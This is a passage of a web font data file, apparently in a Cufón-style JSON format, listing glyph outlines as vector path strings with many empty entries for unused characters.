},{},{},{},{},{},{},{},{},{},{},{"d":"120,-281v52,0,88,29,96,72r46,0r0,-70r58,0r0,206r-58,0r0,-98r-46,0v-7,43,-46,72,-96,71v-56,0,-97,-35,-97,-91v0,-55,42,-90,97,-90xm228,-80v1,58,54,91,108,104r-19,36v-42,-7,-99,-41,-116,-73v-17,36,-72,65,-120,74r-18,-36v72,-18,108,-50,107,-105r58,0xm120,-143v27,0,43,-20,43,-48v0,-27,-16,-48,-43,-48v-27,0,-43,21,-43,48v0,28,16,48,43,48"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"322,58r-58,0r0,-67r-67,0r0,-36r67,0r0,-234r58,0r0,337xm159,-277v-1,66,29,98,77,121r-22,33v-32,-8,-71,-41,-83,-67v-13,30,-52,58,-85,70r-24,-33v53,-26,80,-50,78,-124r59,0xm248,-77v-24,9,-57,12,-89,14r0,117r-57,0r0,-117r-89,0r0,-37r135,0v45,0,77,-3,96,-7"},{},{},{},{},{"d":"320,-89r-58,0r0,-190r58,0r0,190xm215,-96v-32,-9,-73,-38,-86,-65v-13,30,-56,60,-90,70r-21,-34v56,-24,83,-54,80,-112r-66,0r0,-37r191,0r0,37r-66,0v-3,55,23,83,79,107xm322,-48r-6,106r-53,0r0,-82v0,-7,-4,-12,-11,-12r-169,0r0,-37r215,0v17,0,25,8,24,25"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"247,-118v-36,32,-146,18,-230,21r0,-37r49,0r0,-61r53,0r0,61v62,-1,85,4,115,-10v9,-4,13,-12,13,-23r0,-112r58,0r0,72r51,0r0,37r-51,0r0,83r-58,0r0,-31xm214,-248r-7,89r-51,0r0,-67v0,-9,-4,-13,-11,-13r-110,0r0,-37r153,0v19,0,27,10,26,28xm203,-85v56,0,100,27,100,78v0,51,-44,79,-100,78v-57,0,-101,-26,-101,-78v0,-51,44,-78,101,-78xm203,30v26,0,44,-14,44,-37v0,-24,-19,-37,-44,-37v-26,0,-45,13,-45,37v0,23,19,37,45,37"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"89,-138v0,-71,85,-94,141,-65v16,-6,39,-11,66,-14r0,42r-41,0v31,63,-13,124,-100,112r0,30v63,-1,130,-5,130,55v0,47,-36,71,-110,71v-55,0,-92,-13,-93,-61v0,-22,13,-40,40,-54v-20,-13,-18,-41,5,-51v-25,-13,-38,-35,-38,-65xm213,-138v0,-28,-12,-41,-36,-41v-24,0,-35,13,-35,41v0,27,11,40,35,40v24,0,36,-13,36,-40xm181,59v27,0,52,-8,52,-31v0,-35,-52,-21,-86,-24v-24,23,-12,55,34,55"},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-103r-58,0r0,-64r-86,0v-25,31,-67,57,-127,76r-20,-35v71,-24,109,-58,115,-100v1,-6,-2,-10,-9,-10r-99,0r0,-38r142,0v39,-2,28,45,19,70r65,0r0,-75r58,0r0,176xm117,62v-21,0,-30,-9,-30,-30r0,-119r236,0r0,37r-178,0r0,19r174,0r0,35r-174,0v0,11,-2,21,10,21r172,0r0,37r-210,0"},{},{"d":"322,58r-58,0r0,-62r-67,0r0,-36r67,0r0,-239r58,0r0,337xm71,-122v-22,0,-32,-7,-32,-29r0,-126r178,0r0,37r-120,0r0,22r116,0r0,36r-116,0v1,11,-3,25,10,24r112,0r0,36r-148,0xm248,-71v-24,9,-56,12,-89,14r0,111r-57,0r0,-111r-89,0r0,-37r135,0v45,0,77,-3,96,-7"},{},{},{},{},{},{"d":"330,-83r-51,0r0,-196r51,0r0,196xm104,-88v-64,0,-96,-70,-65,-123r-24,0r0,-38r63,0r0,-42r52,0r0,42r60,0r0,38r-22,0v5,8,9,16,11,26r32,0r0,-94r49,0r0,195r-49,0r0,-63r-32,0v-7,34,-34,59,-75,59xm123,62v-21,0,-30,-9,-30,-30r0,-99r218,0v13,0,20,7,20,21r-5,108r-203,0xm104,-127v19,0,28,-17,28,-39v0,-22,-9,-39,-28,-39v-19,0,-29,18,-29,39v0,21,10,39,29,39xm273,24r0,-46v0,-5,-2,-8,-7,-8r-117,0v3,19,-10,54,11,54r113,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-104r-58,0r0,-19r-46,0r0,-34r46,0r0,-18r-46,0r0,-34r46,0r0,-70r58,0r0,175xm118,-104v-67,6,-108,-56,-76,-111r-25,0r0,-35r72,0r0,-41r58,0r0,41r69,0r0,35r-23,0v32,54,-9,118,-75,111xm120,62v-48,5,-30,-54,-33,-93r177,0v-1,-9,3,-22,-7,-21r-170,0r0,-37r215,0v38,2,12,61,16,92r-172,0v1,9,-4,23,7,23r176,0r0,36r-209,0xm118,-141v20,0,33,-15,34,-34v0,-20,-14,-34,-34,-34v-20,0,-35,13,-34,34v0,20,14,34,34,34"},{},{},{},{},{"d":"330,-88r-51,0r0,-70r-30,0r0,69r-48,0r0,-190r48,0r0,83r30,0r0,-83r51,0r0,191xm104,-92v-64,0,-95,-67,-66,-119r-22,0r0,-38r62,0r0,-42r52,0r0,42r61,0r0,38r-21,0v29,52,-2,119,-66,119xm201,64v-25,-10,-54,-38,-63,-62v-10,26,-31,47,-62,62r-26,-31v41,-25,61,-58,60,-105r55,0v-1,38,11,65,36,87v25,-22,37,-49,36,-87r55,0v-1,47,19,80,60,105r-26,31v-31,-15,-51,-36,-61,-62v-10,24,-39,52,-64,62xm104,-131v19,0,28,-17,28,-37v0,-20,-8,-36,-28,-36v-20,0,-28,16,-28,36v0,20,9,37,28,37"},{},{},{},{},{"d":"332,58r-50,0r0,-337r50,0r0,337xm264,54r-49,0r0,-58r-53,0r0,-36r53,0r0,-239r49,0r0,333xm82,-182v1,11,-5,24,10,24r93,0r0,36r-124,0v-21,0,-31,-8,-31,-29r0,-125r153,0r0,36r-101,0r0,22r97,0r0,36r-97,0xm201,-71v-18,7,-41,10,-66,12r0,113r-53,0r0,-111r-67,0r0,-37r86,0v45,0,77,-3,96,-7"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-282v64,0,114,36,114,99v0,63,-49,98,-114,98v-65,0,-115,-37,-115,-98v0,-62,50,-99,115,-99xm345,-8r-330,0r0,-38r330,0r0,38xm180,-127v33,0,58,-24,58,-56v0,-32,-25,-56,-58,-56v-34,0,-58,24,-58,56v0,32,25,56,58,56"},{},{},{"d":"180,-128v-65,0,-110,-42,-81,-98r-49,0r0,-36r101,0r0,-30r58,0r0,30r101,0r0,36r-49,0v29,55,-16,98,-81,98xm345,-78r-330,0r0,-35r330,0r0,35xm93,62v-53,2,-24,-79,-31,-123r58,0r0,26r121,0r0,-26r58,0r0,123r-206,0xm180,-164v20,0,35,-10,35,-29v0,-19,-12,-28,-35,-28v-20,0,-35,9,-35,28v0,19,12,29,35,29xm241,27r0,-27r-121,0v0,13,-3,28,11,27r110,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"237,-85r-114,0r0,-45r114,0r0,45"},{},{},{},{},{},{},{},{"d":"96,-160v3,21,25,14,51,14v50,0,78,-1,104,-14v19,-24,5,-80,9,-119r58,0r0,188r-58,0r0,-43v-31,27,-76,27,-147,27v-44,0,-75,2,-75,-43r0,-124r165,0r0,37r-107,0r0,77xm116,62v-22,0,-31,-8,-31,-30r0,-108r215,0v13,0,19,7,19,21r-5,117r-198,0xm260,24r0,-55v0,-5,-2,-7,-7,-7r-110,0v4,21,-11,62,11,62r106,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"307,-130r-218,0v-22,0,-33,-10,-33,-29r0,-116r58,0r0,97v0,6,4,10,10,10r183,0r0,38xm345,-57r-76,0r0,115r-58,0r0,-115r-62,0r0,115r-58,0r0,-115r-76,0r0,-37r330,0r0,37"},{},{},{},{},{"d":"330,-88r-51,0r0,-80r-33,0r0,79r-49,0r0,-190r49,0r0,73r33,0r0,-73r51,0r0,191xm177,-251v-2,80,-44,139,-125,178r-21,-31v35,-18,59,-40,73,-64v-25,3,-48,2,-74,2r0,-37r88,0v2,-11,9,-33,-6,-34r-78,0r0,-37r119,0v16,0,24,8,24,23xm273,-23v-1,-7,-1,-12,-9,-12r-174,0r0,-37r217,0v17,0,25,8,24,25r-6,105r-52,0r0,-81"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"96,-154r-61,0r0,-54r61,0r0,54xm96,4r-61,0r0,-55r61,0r0,55","w":125},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-167r-55,0r0,71r-58,0r0,-183r58,0r0,74r55,0r0,38xm209,-102v-34,-7,-72,-33,-86,-58v-13,30,-54,59,-89,69r-21,-34v48,-19,75,-48,78,-85r-69,0r0,-38r70,0r0,-39r58,0r0,39r70,0r0,38r-69,0v4,33,29,59,76,75xm199,-93v55,0,101,29,101,80v0,51,-46,81,-101,81v-55,0,-101,-31,-101,-81v0,-50,46,-80,101,-80xm199,28v25,0,45,-18,45,-41v0,-23,-20,-40,-45,-40v-25,0,-44,16,-44,40v0,23,19,41,44,41"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-97r-58,0r0,-182r58,0r0,182xm216,-108r-147,0v-22,0,-33,-11,-33,-32r0,-135r58,0r0,46r64,0r0,-46r58,0r0,167xm216,-94v56,0,101,28,101,81v0,53,-45,81,-101,81v-56,0,-102,-30,-102,-81v0,-51,46,-81,102,-81xm158,-146r0,-46r-64,0v2,17,-8,46,11,46r53,0xm216,28v26,0,45,-16,45,-41v0,-24,-19,-41,-45,-41v-26,0,-45,17,-45,41v0,24,19,41,45,41"},{},{},{},{},{},{"d":"98,-147v2,15,24,12,43,13v48,1,80,-4,105,-17v26,-22,8,-86,13,-128r58,0r0,189r-58,0r0,-35v-29,22,-86,31,-150,31v-41,0,-69,-5,-69,-44r0,-69r115,0v-1,-12,4,-32,-9,-31r-102,0r0,-36r147,0v17,0,25,8,23,24r-9,79r-107,0r0,24xm212,-87v57,0,101,26,101,78v0,51,-45,77,-101,77v-56,0,-100,-26,-101,-77v0,-52,45,-78,101,-78xm212,28v25,0,45,-14,45,-37v0,-24,-20,-39,-45,-39v-25,0,-45,15,-45,39v0,23,20,37,45,37"},{},{},{},{},{"d":"189,-230v-41,4,-112,-15,-116,24v20,53,126,68,126,143v0,47,-37,69,-110,69v-29,0,-52,-1,-70,-5r0,-38v43,-3,124,12,124,-27v-18,-58,-124,-70,-124,-143v0,-66,100,-76,170,-62r0,39","w":216},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-46r-58,0r0,-233r58,0r0,233xm216,-96r-148,0v-22,0,-32,-12,-32,-33r0,-146r58,0r0,51r64,0r0,-51r58,0r0,179xm332,52r-217,0v-48,-1,-20,-75,-27,-116r58,0r0,69v0,6,3,9,10,9r176,0r0,38xm158,-134r0,-52r-64,0v3,18,-9,52,11,52r53,0"},{},{},{},{"d":"317,-90r-58,0r0,-189r58,0r0,189xm156,-275v-3,78,23,121,77,146r-22,33v-31,-10,-71,-43,-83,-72v-13,30,-52,64,-86,77r-23,-33v58,-30,80,-66,78,-151r59,0xm318,-49r-6,107r-53,0r0,-83v0,-7,-4,-11,-11,-11r-166,0r0,-38r213,0v17,0,24,8,23,25"},{},{},{},{"d":"271,4r-184,0r0,-34r116,-144r-109,0r0,-37r171,0r0,32r-118,147r124,0r0,36"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-174r-55,0r0,76r-58,0r0,-181r58,0r0,67r55,0r0,38xm206,-247r-7,136r-142,0v-20,0,-30,-9,-30,-28r0,-135r150,0v20,0,30,9,29,27xm199,-95v57,0,101,30,101,82v0,52,-45,81,-101,81v-56,0,-100,-30,-100,-81v0,-52,44,-82,100,-82xm146,-149r0,-80v0,-5,-2,-8,-7,-8r-54,0r0,79v5,19,42,5,61,9xm199,28v26,0,45,-16,45,-41v0,-25,-19,-42,-45,-42v-26,0,-44,18,-44,42v0,23,19,41,44,41"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"155,-130v72,11,117,32,120,97v4,86,-90,115,-178,96r0,-38v61,3,132,-4,124,-54v-8,-50,-52,-55,-116,-62r9,-147r153,0r0,42r-108,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"207,-297v98,0,148,55,148,155v0,85,-30,144,-105,148v-36,2,-37,-24,-42,-52v-12,35,-33,52,-63,52v-39,0,-57,-34,-57,-78v0,-84,71,-164,155,-128v3,-12,25,-5,39,-7r-33,157v2,13,6,16,18,15v35,-5,45,-57,45,-106v0,-75,-33,-123,-104,-123v-98,0,-158,86,-158,191v0,83,46,132,129,132r76,0r0,28v-17,5,-46,8,-87,8v-103,0,-163,-63,-163,-167v0,-131,77,-226,202,-225xm226,-174v-61,-7,-87,40,-87,96v0,29,8,43,23,43v39,0,54,-93,64,-139"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"212,-297r-13,211r-37,0r-14,-211r64,0xm210,4r-59,0r0,-52r59,0r0,52"},{},{},{"d":"358,-136r-56,0r0,194r-58,0r0,-337r58,0r0,105r56,0r0,38xm6,-54v68,-43,86,-109,81,-221r59,0v-6,104,14,171,83,216r-27,33v-27,-11,-76,-61,-84,-90v-9,34,-53,79,-84,94"},{},{},{},{},{},{},{},{},{},{"d":"312,-239r-44,0r-2,81r42,0r0,38r-257,0r0,-38r43,0v-4,-21,-3,-55,-3,-81r-43,0r0,-37r264,0r0,37xm345,-50r-136,0r0,108r-58,0r0,-108r-136,0r0,-37r330,0r0,37xm211,-158r0,-81r-62,0r0,81r62,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-89r-58,0r0,-190r58,0r0,190xm215,-106r-147,0v-22,0,-33,-11,-33,-32r0,-137r58,0r0,46r64,0r0,-46r58,0r0,169xm322,-47r-6,105r-53,0r0,-82v0,-7,-4,-11,-11,-11r-168,0r0,-38r214,0v17,0,25,9,24,26xm157,-144r0,-47r-64,0v3,17,-8,47,11,47r53,0"},{},{},{},{"d":"93,-141v-23,0,-32,-9,-32,-30r0,-106r242,0r0,38r-184,0v4,20,-10,60,10,60r176,0r0,38r-212,0xm345,-74r-330,0r0,-38r330,0r0,38xm85,56v-46,1,-20,-68,-27,-107r58,0r0,60v0,6,4,9,11,9r182,0r0,38r-224,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-171r-55,0r0,81r-58,0r0,-189r58,0r0,70r55,0r0,38xm12,-125v57,-28,80,-67,77,-150r58,0v-3,73,21,118,76,145r-22,33v-30,-10,-71,-44,-82,-72v-13,30,-51,65,-84,78xm303,-49r-6,107r-53,0r0,-83v0,-7,-4,-11,-11,-11r-165,0r0,-38r212,0v17,0,24,8,23,25"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-171r-55,0r0,92r-58,0r0,-200r58,0r0,71r55,0r0,37xm206,-95v-33,-11,-70,-37,-84,-66v-10,31,-52,63,-87,72r-22,-34v55,-24,81,-56,78,-114r-65,0r0,-37r189,0r0,37r-65,0v-3,56,23,84,78,108xm218,-81v0,63,48,90,105,104r-17,36v-44,-7,-98,-39,-115,-71v-16,35,-70,66,-118,73r-17,-37v71,-18,105,-48,103,-105r59,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-96r-58,0r0,-183r58,0r0,183xm215,-110r-147,0v-22,0,-33,-11,-33,-32r0,-133r58,0r0,45r64,0r0,-45r58,0r0,165xm237,-43v12,37,55,59,101,68r-15,35v-45,-6,-100,-33,-118,-64v-16,33,-73,61,-120,65r-16,-36v58,-10,92,-33,102,-68r-88,0r0,-37r241,0r0,37r-87,0xm157,-148r0,-45r-64,0v2,16,-8,45,11,45r53,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"253,4r-54,0r0,-118r-113,0r0,118r-54,0r0,-276r54,0r0,116r113,0r0,-116r54,0r0,276","w":285},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"301,-146r-210,0v-21,0,-31,-9,-31,-28r0,-105r58,0r0,28r125,0r0,-28r58,0r0,133xm345,-87r-330,0r0,-37r330,0r0,37xm209,-69v3,57,53,77,108,92r-16,36v-41,-6,-102,-35,-119,-63v-16,32,-77,58,-123,64r-15,-36v72,-16,107,-43,106,-93r59,0xm243,-183r0,-31r-125,0v1,13,-4,32,11,31r114,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"330,-108r-51,0r0,-171r51,0r0,171xm258,-109r-49,0r0,-80r-47,0r0,-38r47,0r0,-52r49,0r0,170xm133,-276v-2,71,16,109,60,137r-25,30v-23,-10,-53,-42,-61,-67v-7,27,-41,60,-65,73r-27,-30v48,-32,65,-64,63,-143r55,0xm126,62v-50,5,-29,-57,-33,-97r181,0v-1,-9,3,-22,-7,-21r-174,0r0,-37r218,0v39,3,11,62,16,94r-177,0v1,9,-5,24,7,24r181,0r0,37r-212,0"},{},{},{},{},{},{},{},{"d":"320,-90r-58,0r0,-83r-85,0r0,-37r85,0r0,-69r58,0r0,189xm92,-156v2,18,23,14,42,14v30,0,58,-3,83,-8r6,33v-30,9,-69,14,-118,14v-40,-1,-71,0,-71,-42r0,-129r171,0r0,37r-113,0r0,81xm118,62v-21,0,-30,-9,-30,-30r0,-106r214,0v13,0,19,7,19,21r-4,115r-199,0xm262,24r0,-54v0,-5,-1,-7,-6,-7r-110,0r0,52v0,6,3,9,10,9r106,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"345,-69r-330,0r0,-38r137,0r0,-36v-37,-3,-93,12,-93,-28r0,-108r58,0r0,32r128,0r0,-32r58,0r0,136r-93,0r0,36r135,0r0,38xm85,56v-46,2,-21,-65,-27,-103r58,0r0,56v0,6,4,9,11,9r182,0r0,38r-224,0xm245,-180r0,-30r-128,0v1,13,-4,31,11,30r117,0"},{},{},{"d":"271,-279v-1,58,16,83,55,105r-23,30v-25,-10,-54,-34,-61,-59v-8,23,-38,53,-62,61v-24,-8,-54,-38,-62,-61v-6,25,-37,50,-61,59r-23,-30v40,-23,56,-46,55,-105r58,0v-1,41,10,70,33,91v23,-21,34,-50,33,-91r58,0xm345,-88r-330,0r0,-37r330,0r0,37xm90,61v-53,1,-22,-80,-30,-124r223,0v14,0,20,7,19,21r-4,103r-208,0xm244,24r0,-43v0,-5,-1,-8,-6,-8r-121,0v3,18,-9,51,10,51r117,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-132r-55,0r0,41r-58,0r0,-188r58,0r0,33r55,0r0,38r-55,0r0,39r55,0r0,37xm11,-125v57,-28,80,-67,77,-150r59,0v-3,73,20,118,76,145r-22,33v-30,-8,-71,-45,-82,-72v-12,30,-52,65,-84,78xm106,62v-21,0,-30,-9,-30,-30r0,-107r207,0v14,0,21,7,20,21r-5,116r-192,0xm244,24r0,-54v0,-5,-2,-7,-7,-7r-103,0r0,51v0,7,3,10,9,10r101,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"330,-70r-51,0r0,-209r51,0r0,209xm259,-91r-49,0r0,-63r-47,0r0,-37r47,0r0,-88r49,0r0,188xm190,-116r-22,29v-25,-10,-51,-34,-61,-58v-8,26,-38,54,-63,65r-24,-30v37,-23,57,-46,58,-100r-50,0r0,-37r51,0r0,-40r52,0r0,40r51,0r0,37r-50,0v0,42,20,74,58,94xm235,-76v2,61,48,86,106,100r-17,36v-45,-7,-98,-37,-117,-70v-19,36,-71,62,-120,71r-16,-36v71,-18,106,-48,105,-101r59,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"91,-152v-55,2,-24,-80,-32,-125r242,0r0,37r-184,0v3,18,-9,51,10,51r175,0r0,37r-211,0xm345,-92r-330,0r0,-37r330,0r0,37xm180,-79v60,0,104,22,104,75v0,52,-44,75,-104,75v-60,0,-104,-22,-104,-75v0,-52,44,-75,104,-75xm180,34v26,0,48,-13,48,-38v0,-25,-22,-37,-48,-37v-26,0,-48,12,-48,37v0,25,22,38,48,38"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"151,-159v-38,-3,-93,13,-93,-30r0,-89r243,0r0,36r-185,0v3,17,-8,47,10,47r176,0r0,36r-93,0r0,27r136,0r0,36r-330,0r0,-36r136,0r0,-27xm90,62v-22,0,-30,-9,-31,-30r0,-108r244,0r0,35r-186,0r0,17r183,0r0,33r-183,0v-1,10,1,18,11,18r179,0r0,35r-217,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"22,-192v-9,-88,121,-116,172,-60r68,0r0,-27r58,0r0,190r-58,0r0,-46r-66,0v-48,59,-184,33,-174,-57xm322,-48r-6,106r-51,0r0,-82v-2,-23,-40,-8,-61,-12r0,-38r94,0v17,0,25,9,24,26xm193,-48r-6,106r-51,0r0,-82v-2,-23,-41,-8,-62,-12r0,-38r96,0v17,0,24,9,23,26xm262,-171r0,-44r-49,0v4,13,3,31,0,44r49,0xm118,-145v26,0,43,-20,43,-47v0,-27,-17,-47,-43,-47v-26,0,-42,21,-42,47v0,26,16,47,42,47"},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-99r-58,0r0,-32r-71,0r0,-37r71,0r0,-33r-65,0v-18,53,-67,93,-146,122r-20,-34v72,-28,109,-66,113,-113v1,-7,-2,-10,-9,-10r-99,0r0,-38r143,0v23,0,29,13,27,36r56,0r0,-41r58,0r0,180xm219,-98v56,0,100,31,101,83v0,52,-45,83,-101,83v-57,0,-102,-31,-102,-83v0,-52,45,-83,102,-83xm219,27v25,0,44,-18,44,-42v0,-24,-19,-42,-44,-42v-25,0,-45,17,-45,42v0,25,20,42,45,42"},{"d":"96,-154r-61,0r0,-54r61,0r0,54xm35,-61v42,-8,74,6,72,52v-2,49,-22,67,-72,66r0,-24v23,-1,32,-15,28,-38r-28,0r0,-56","w":133},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,58r-57,0r0,-337r57,0r0,337xm210,-243v0,91,-51,165,-152,223r-27,-32v78,-48,117,-105,117,-173v0,-6,-3,-10,-10,-10r-99,0r0,-38r144,0v18,0,27,10,27,30"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-106r-58,0r0,-173r58,0r0,173xm214,-110v-33,-9,-71,-36,-85,-63v-13,29,-53,58,-88,69r-23,-34v52,-20,79,-54,80,-99r-66,0r0,-38r191,0r0,38r-66,0v1,43,27,74,79,93xm317,62v-42,-6,-115,20,-115,-30r0,-123r100,0v13,0,19,7,19,21xm191,62v-44,-7,-121,21,-121,-30r0,-65r71,0v-1,-8,4,-22,-6,-22r-65,0r0,-36r97,0v39,3,11,61,16,93r-67,0v1,9,-4,24,7,23r68,0r0,37xm275,26r0,-74v-1,-11,-19,-4,-29,-6r0,72v0,12,18,7,29,8"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"152,-148v-37,-4,-93,16,-93,-29r0,-101r218,0v19,0,28,9,27,28r-4,102r-90,0r0,39r135,0r0,38r-330,0r0,-38r137,0r0,-39xm86,56v-47,2,-20,-67,-27,-105r58,0r0,58v0,6,3,9,10,9r181,0r0,38r-222,0xm245,-185r0,-46v0,-6,-2,-9,-8,-9r-120,0v4,19,-10,55,11,55r117,0"},{},{},{},{"d":"330,-72r-51,0r0,-207r51,0r0,207xm258,-93r-49,0r0,-90r-47,0r0,-38r47,0r0,-58r49,0r0,186xm133,-275v-2,77,12,120,60,151r-25,30v-22,-10,-55,-45,-61,-69v-9,28,-39,63,-65,76r-26,-30v50,-32,65,-75,62,-158r55,0xm234,-78v2,60,51,86,108,102r-19,36v-41,-8,-100,-41,-116,-72v-16,35,-72,66,-120,73r-18,-36v72,-19,108,-50,107,-103r58,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-109r-58,0r0,-170r58,0r0,170xm217,-247r-7,126r-144,0v-20,0,-31,-9,-31,-28r0,-126r154,0v20,0,29,10,28,28xm120,62v-49,5,-28,-58,-32,-97r176,0v-1,-9,3,-23,-7,-22r-169,0r0,-37r214,0v39,3,11,63,16,95r-172,0v1,9,-5,24,7,24r176,0r0,37r-209,0xm157,-158r0,-71v0,-5,-2,-8,-7,-8r-57,0r0,70v5,19,44,5,64,9"},{},{},{"d":"305,-144v-27,-10,-53,-35,-63,-59v-6,15,-16,30,-33,44r0,38r136,0r0,37r-330,0r0,-37r136,0r0,-38v-17,-14,-27,-29,-33,-44v-9,24,-39,49,-63,59r-22,-30v38,-23,57,-47,56,-106r58,0v-1,41,10,71,33,93v23,-21,34,-52,33,-93r58,0v0,59,16,83,56,106xm90,62v-53,1,-24,-79,-31,-123r244,0r0,37r-187,0v3,18,-9,49,11,49r180,0r0,37r-217,0"},{},{},{},{},{},{},{"d":"307,-241r-38,0v0,16,0,36,-2,49r37,0r0,38r-247,0r0,-38r36,0v-2,-13,-2,-33,-2,-49r-37,0r0,-37r253,0r0,37xm76,-1v0,-43,33,-63,75,-69r0,-25r-136,0r0,-37r330,0r0,37r-136,0r0,25v42,6,75,26,75,69v0,50,-47,72,-104,72v-58,0,-104,-21,-104,-72xm212,-241r-63,0r0,49r63,0r0,-49xm180,35v25,0,49,-12,49,-36v0,-47,-98,-46,-98,0v0,24,24,36,49,36"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"120,-281v50,0,89,27,96,69r46,0r0,-67r58,0r0,182r-58,0r0,-78r-46,0v-8,42,-46,69,-96,69v-56,0,-98,-33,-98,-88v0,-54,43,-87,98,-87xm322,-55r-6,117r-53,0r0,-39r-177,0r0,-37r177,0v0,-13,3,-30,-11,-30r-171,0r0,-37r217,0v17,0,25,9,24,26xm120,-148v25,0,43,-20,43,-46v0,-26,-18,-45,-43,-45v-25,0,-43,18,-43,45v0,27,18,46,43,46"},{},{},{"d":"136,-122v53,0,108,4,108,-38r0,-119r58,0r0,83r55,0r0,38r-55,0r0,111r-58,0r0,-64v-27,21,-78,29,-140,29v-42,0,-75,-2,-74,-43r0,-74r114,0v-2,-14,6,-38,-9,-38r-104,0r0,-37r149,0v17,0,24,8,23,24r-9,87r-106,0r0,28v1,17,27,13,48,13xm102,53v-46,0,-19,-71,-26,-110r58,0r0,62v0,6,3,9,10,9r171,0r0,39r-213,0"},{},{},{},{},{},{},{},{"d":"180,-300v55,0,103,24,101,75v0,28,-18,52,-54,71v39,19,59,46,59,81v0,53,-49,80,-106,80v-58,0,-106,-24,-105,-77v0,-31,20,-57,59,-77v-36,-19,-54,-45,-54,-76v-1,-51,46,-77,100,-77xm180,-265v-27,0,-49,16,-48,42v0,21,18,38,52,52v30,-17,44,-34,44,-52v1,-26,-22,-42,-48,-42xm180,-30v47,0,68,-54,31,-79v-7,-6,-18,-13,-34,-20v-25,14,-44,27,-46,55v-1,28,20,44,49,44"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"271,4r-168,0r0,-276r55,0r0,235r113,0r0,41"},{},{"d":"330,-51r-51,0r0,-110r-30,0r0,109r-49,0r0,-227r49,0r0,81r30,0r0,-81r51,0r0,228xm58,-96v-23,-1,-32,-8,-32,-31r0,-148r54,0r0,51r45,0r0,-51r53,0r0,179r-120,0xm111,52v-20,1,-27,-6,-27,-25r0,-91r57,0r0,69v0,6,3,9,10,9r187,0r0,38r-227,0xm125,-134r0,-52r-45,0v3,18,-9,52,11,52r34,0"},{},{},{"d":"205,-297r-8,101r-34,0r-7,-101r49,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"87,-124v-22,0,-31,-8,-31,-29r0,-123r248,0r0,38r-190,0r0,67v0,6,3,9,9,9r182,0r0,38r-218,0xm345,-53r-76,0r0,111r-58,0r0,-111r-62,0r0,111r-58,0r0,-111r-76,0r0,-37r330,0r0,37"},{},{},{},{},{},{},{},{},{"d":"357,-173r-55,0r0,75r-58,0r0,-181r58,0r0,68r55,0r0,38xm206,-247r-7,134r-143,0v-20,0,-30,-9,-30,-28r0,-